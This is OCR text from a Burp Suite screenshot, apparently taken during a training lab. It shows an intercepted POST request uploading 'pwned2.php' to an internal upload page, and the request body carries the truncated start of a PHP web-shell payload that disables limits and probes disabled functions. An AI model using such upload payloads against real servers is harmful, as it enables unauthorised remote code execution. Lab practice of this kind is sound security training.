 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.58.163:3333 Open brows
Time Type Direction Method URL Status co
06:48:15 ... HTTP → Request POST http://10.10.58.163:3333/internal/index.php
Request
Inspector
Pretty Raw Hex \n
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.58.163:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------204776743321187924392690400280
8 Content-Length: 3293
9 Origin: http://10.10.58.163:3333
10 Connection: keep-alive
11 Referer: http://10.10.58.163:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------204776743321187924392690400280
16 Content-Disposition: form-data; name="file"; filename="pwned2.php"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);
25 $dis=array_map('trim',$dis);
26 }else{